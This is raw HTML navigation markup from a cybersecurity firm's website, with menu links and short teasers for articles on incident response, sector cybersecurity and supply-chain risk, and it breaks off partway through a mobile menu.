                                    										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="enlocydkoj-Plus" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M16,10c0,0.553-0.048,1-0.601,1H11v4.399C11,15.951,10.553,16,10,16c-0.553,0-1-0.049-1-0.601V11H4.601  C4.049,11,4,10.553,4,10c0-0.553,0.049-1,0.601-1H9V4.601C9,4.048,9.447,4,10,4c0.553,0,1,0.048,1,0.601V9h4.399  C15.952,9,16,9.447,16,10z"></path></svg></i></a><div 
                    class="header_new-super-menu"
                    data-super-menu-id="12287"><div class="header_new-super-menu_container"><!-- DEPTH 2 --><ul class="header_new-super-menu--parent -depth-2"><li class="heading"><button class="super-menu-exit-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="hmjmpiiytv-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
        </button><span class="+hidden@mobl">Our Insights</span></li><div class="hover"><li class="item" data-super-id="304283"><a href="https://tesserent.com/brochures" target="">
                    Brochures
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="11883"><a href="/insights?type=whitepapers" target="">
                    Whitepaper
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item" data-super-id="317138"><a href="https://tesserent.com/cyber-security-webinars" target="_blank">
                    Webinars
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="11882"><a href="/insights?type=client-stories" target="">
                    Case Study
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="11583"><a href="/insights?type=blog" target="">
                    Blog
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -explore-all"><a href="https://tesserent.com/insights" target="">
                Explore All Insights
            </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li></div></ul><div class="header_new-super-menu--subs"><ul class="header_new-super-menu--subs_insights " data-super-id="11883"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/whitepapers/72-hours-lifting-the-lid-on-the-first-days-of-a-cyber-incident-response"><img src="/assets/main/_300xAUTO_crop_center-center_none/366367/data-breach.webp" alt="72 Hours: Lifting the lid on the first days of a cyber incident response" />
                                                72 Hours: Lifting the lid on the first days of a cyber incident response
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>The first 72 hours after a cyber incident are decisive for business survival. Leadership, communication, and preparedness are essential. This executive summary highlights key lessons and actionable priorities for boards and CISOs, drawn from real-world incident response experience.<br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/whitepapers/food-and-bev-cybersecurity-insights"><img src="/assets/main/_300xAUTO_crop_center-center_none/81229/shutterstock_1535962472.webp" alt="Whitepaper: Food &amp; Beverage - Cybersecurity Insights" />
                                                Whitepaper: Food &amp; Beverage - Cybersecurity Insights
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>The Food and Beverage industry is vulnerable to exploitation at each of the stages of production, distribution and storage, and at point of sale.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="11882"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/client-stories/federal-government-protected-cloud-uplift"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69272/shutterstock_591644807.webp" alt="Client Story: PROTECTED Cloud Uplift Roadmap" />
                                                Client Story: PROTECTED Cloud Uplift Roadmap
                                                  <div class="header_new-super-menu--subs_insights_summary"><p dir="ltr"><br /></p><p><br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/security-accreditation-documentation"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/35947/Claroty.webp" alt="Client Story: Security Accreditation Documentation" />
                                                Client Story: Security Accreditation Documentation
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="11583"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/complex-interconnections-understanding-supply-chains-to-manage-risk"><img src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/355634/SupplyChain-ThalesCyber-Banner.webp" alt="Understanding Supply Chains to Manage Risk" />
                                                Understanding Supply Chains to Manage Risk
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul></div></div></div></li><li 
            class="head "
            data-menu-id="228806"><a href="https://tesserent.com/resources" class="menu-item " target="">
                Resources
                            </a></li><li 
            class="head "
            data-menu-id="14232"><a href="https://tesserent.com/about" class="menu-item " target="">
                About Us
                            </a></li><li 
            class="head "
            data-menu-id="14533"><a href="https://tesserent.com/careers" class="menu-item " target="">
                Careers
                            </a></li><li 
            class="head "
            data-menu-id="343053"><a href="https://tesserent.service-now.com/csm" class="menu-item " target="_blank">
                Support
                                    										<i class="-external-link icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="tvzjubtblu-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></a></li></ul></nav><div class="header_menu"><ul><li class="+context-banner header_menu_search_button"><button><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.39143 0C6.81657 0.00017812 8.7828 1.96438 8.7828 4.38732C8.78274 5.26195 8.52498 6.07602 8.08346 6.76027L9.80939 8.48856C9.93657 8.6159 10 8.77142 10.0001 8.95524C10.0001 9.13922 9.93674 9.29537 9.80939 9.42258L9.42211 9.80951C9.29473 9.9369 9.13854 10 8.95434 10C8.7703 9.99997 8.61456 9.93671 8.48723 9.80951L6.758 8.08121C6.07487 8.51899 5.26326 8.77457 4.39143 8.77464C1.96625 8.77464 0.000239321 6.81022 6.10352e-05 4.38732C6.10352e-05 1.96427 1.96614 0 4.39143 0ZM4.39143 1.68743C2.89895 1.68743 1.68905 2.89621 1.68905 4.38732C1.68923 5.87827 2.89906 7.08721 4.39143 7.08721C5.88365 7.08703 7.09364 5.87816 7.09381 4.38732C7.09381 2.89632 5.88376 1.68761 4.39143 1.68743Z" fill="currentColour"/></svg></i></button></li><li class="+context-banner header_new-mobile-menu_search_button"><button><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.39143 0C6.81657 0.00017812 8.7828 1.96438 8.7828 4.38732C8.78274 5.26195 8.52498 6.07602 8.08346 6.76027L9.80939 8.48856C9.93657 8.6159 10 8.77142 10.0001 8.95524C10.0001 9.13922 9.93674 9.29537 9.80939 9.42258L9.42211 9.80951C9.29473 9.9369 9.13854 10 8.95434 10C8.7703 9.99997 8.61456 9.93671 8.48723 9.80951L6.758 8.08121C6.07487 8.51899 5.26326 8.77457 4.39143 8.77464C1.96625 8.77464 0.000239321 6.81022 6.10352e-05 4.38732C6.10352e-05 1.96427 1.96614 0 4.39143 0ZM4.39143 1.68743C2.89895 1.68743 1.68905 2.89621 1.68905 4.38732C1.68923 5.87827 2.89906 7.08721 4.39143 7.08721C5.88365 7.08703 7.09364 5.87816 7.09381 4.38732C7.09381 2.89632 5.88376 1.68761 4.39143 1.68743Z" fill="currentColour"/></svg></i></button></li><li class="+hidden@mobl +context-banner"><a href="https://tesserent.com/contact" class="button -icon-right +r-margin-none">
                        Contact us 										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i></a></li><li id="mobile-menu-button" class="header_menu_mobile_button"><span><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.60547 0V0.000976562H9.33887C9.51897 0.00108673 9.67458 0.0654307 9.80469 0.195312C9.93491 0.325405 10.0001 0.481132 10 0.661133V1.20801C10 1.38815 9.93408 1.54358 9.80371 1.67383C9.67343 1.80395 9.51805 1.86906 9.33789 1.86914H0.661133C0.481103 1.869 0.32636 1.80365 0.196289 1.67383C0.0661786 1.54384 1.35822e-05 1.38879 4.67195e-10 1.20898V0.661133C-6.40859e-06 0.48099 0.0659275 0.325558 0.196289 0.195312C0.326573 0.0651929 0.48195 8.39155e-05 0.662109 0H6.60547Z" fill="currentColor"/><path d="M6.60547 3.86914V3.87012H9.33887C9.51897 3.87023 9.67458 3.93457 9.80469 4.06445C9.93491 4.19455 10.0001 4.35027 10 4.53027V5.07715C10 5.2573 9.93408 5.41272 9.80371 5.54297C9.67343 5.67309 9.51805 5.7382 9.33789 5.73828H0.661133C0.481103 5.73814 0.32636 5.67279 0.196289 5.54297C0.0661786 5.41298 1.35822e-05 5.25794 4.67195e-10 5.07812V4.53027C-6.40859e-06 4.35013 0.0659275 4.1947 0.196289 4.06445C0.326573 3.93433 0.48195 3.86922 0.662109 3.86914H6.60547Z" fill="currentColor"/><path d="M6.60547 7.73828V7.73926H9.33887C9.51897 7.73937 9.67458 7.80371 9.80469 7.93359C9.93491 8.06369 10.0001 8.21941 10 8.39941V8.94629C10 9.12644 9.93408 9.28186 9.80371 9.41211C9.67343 9.54223 9.51805 9.60734 9.33789 9.60742H0.661133C0.481103 9.60729 0.32636 9.54193 0.196289 9.41211C0.0661786 9.28213 1.35822e-05 9.12708 4.67195e-10 8.94727V8.39941C-6.40859e-06 8.21927 0.0659275 8.06384 0.196289 7.93359C0.326573 7.80347 0.48195 7.73837 0.662109 7.73828H6.60547Z" fill="currentColor"/></svg></i></span><span><i aria-hidden="true" class="icon"><svg viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.79395 0.0957031C6.9782 0.0956253 7.13435 0.158778 7.26172 0.286133L7.64941 0.672852C7.77653 0.799989 7.83992 0.956743 7.83984 1.14062C7.83967 1.3244 7.77564 1.48003 7.64844 1.60742L5.24121 4.01465L5.71582 4.48926L5.71484 4.49023L7.64844 6.42285C7.77552 6.55023 7.83968 6.70595 7.83984 6.88965C7.83987 7.07359 7.7757 7.2293 7.64844 7.35645L7.26172 7.74316C7.13435 7.87055 6.97822 7.93465 6.79395 7.93457C6.60981 7.93445 6.45362 7.87049 6.32617 7.74316L3.91992 5.33594L1.51367 7.74316C1.38622 7.87049 1.23003 7.93445 1.0459 7.93457C0.861627 7.93465 0.705498 7.87055 0.578125 7.74316L0.191406 7.35645C0.0641421 7.2293 -3.09597e-05 7.07359 0 6.88965C0.000160454 6.70595 0.0643253 6.55023 0.191406 6.42285L2.125 4.49023L2.12402 4.48926L2.59766 4.01465L0.191406 1.60742C0.0642026 1.48003 0.000177943 1.3244 0 1.14062C-7.18802e-05 0.956743 0.0633119 0.799989 0.19043 0.672852L0.578125 0.286133C0.70549 0.158778 0.861648 0.0956253 1.0459 0.0957031C1.23 0.0958193 1.38623 0.158839 1.51367 0.286133L3.91992 2.69238L6.32617 0.286133C6.45361 0.158839 6.60984 0.0958193 6.79395 0.0957031Z" fill="currentColor"/></svg></i></span></li></ul></div><div class="header_search"><div><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.39143 0C6.81657 0.00017812 8.7828 1.96438 8.7828 4.38732C8.78274 5.26195 8.52498 6.07602 8.08346 6.76027L9.80939 8.48856C9.93657 8.6159 10 8.77142 10.0001 8.95524C10.0001 9.13922 9.93674 9.29537 9.80939 9.42258L9.42211 9.80951C9.29473 9.9369 9.13854 10 8.95434 10C8.7703 9.99997 8.61456 9.93671 8.48723 9.80951L6.758 8.08121C6.07487 8.51899 5.26326 8.77457 4.39143 8.77464C1.96625 8.77464 0.000239321 6.81022 6.10352e-05 4.38732C6.10352e-05 1.96427 1.96614 0 4.39143 0ZM4.39143 1.68743C2.89895 1.68743 1.68905 2.89621 1.68905 4.38732C1.68923 5.87827 2.89906 7.08721 4.39143 7.08721C5.88365 7.08703 7.09364 5.87816 7.09381 4.38732C7.09381 2.89632 5.88376 1.68761 4.39143 1.68743Z" fill="currentColour"/></svg></i></div><form action="https://tesserent.com/search"><input type="text" name="find" placeholder="Search for something..." /></form></div></div></header><nav class="header_new-mobile-menu"><div class="header_new-mobile-menu-menu header-buffer"><div class="header_new-mobile-menu_search"><form action="https://tesserent.com/search"><input type="text" name="find" placeholder="Search for something..." /></form><div><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.39143 0C6.81657 0.00017812 8.7828 1.96438 8.7828 4.38732C8.78274 5.26195 8.52498 6.07602 8.08346 6.76027L9.80939 8.48856C9.93657 8.6159 10 8.77142 10.0001 8.95524C10.0001 9.13922 9.93674 9.29537 9.80939 9.42258L9.42211 9.80951C9.29473 9.9369 9.13854 10 8.95434 10C8.7703 9.99997 8.61456 9.93671 8.48723 9.80951L6.758 8.08121C6.07487 8.51899 5.26326 8.77457 4.39143 8.77464C1.96625 8.77464 0.000239321 6.81022 6.10352e-05 4.38732C6.10352e-05 1.96427 1.96614 0 4.39143 0ZM4.39143 1.68743C2.89895 1.68743 1.68905 2.89621 1.68905 4.38732C1.68923 5.87827 2.89906 7.08721 4.39143 7.08721C5.88365 7.08703 7.09364 5.87816 7.09381 4.38732C7.09381 2.89632 5.88376 1.68761 4.39143 1.68743Z" fill="currentColour"/></svg></i></div></div><ul><li 
                    class=" parent"
                    data-menu-id="11398"
                ><a href="https://tesserent.com/solutions" class="menu-item -enlarged" target="">
                        Solutions 
                    </a><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i><div class="header_new-mobile-menu-submenu header-buffer"><div class="header_new-mobile-menu-submenu-top"><button class="header_new-mobile-menu-submenu_back"><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.80451 4.75972L7.77386 1.79024C7.92474 1.63951 8 1.45517 8 1.23722C8 1.0193 7.92471 0.835036 7.77386 0.684331L7.31569 0.226012C7.16505 0.0753507 6.98068 -1.99646e-06 6.76282 -2.01551e-06C6.54496 -2.03455e-06 6.36068 0.0753497 6.2098 0.226011L2.22612 4.20364C2.07537 4.35437 2 4.53869 2 4.75666C2 4.97462 2.07535 5.1588 2.22612 5.30959L6.20979 9.28723C6.36067 9.43795 6.54493 9.51331 6.76281 9.51331C6.98069 9.51331 7.16504 9.43795 7.31568 9.28723L7.77385 8.829C7.92472 8.67836 7.99999 8.49506 7.99999 8.27906C7.99999 8.06323 7.9247 7.87788 7.77384 7.72311L4.80451 4.75972Z" fill="currentColor"/></svg></i></button><p class="header_new-mobile-menu-submenu_heading">Solutions</p><a href="https://tesserent.com/solutions" ><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></a></div><ul class="header_new-mobile-menu-submenu-sec"><li class="-parent"><div data-sw-toggler-toggle="#id6979b1a917a2a"><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act" class="menu-item">
                            Critical Infrastructure Resilience
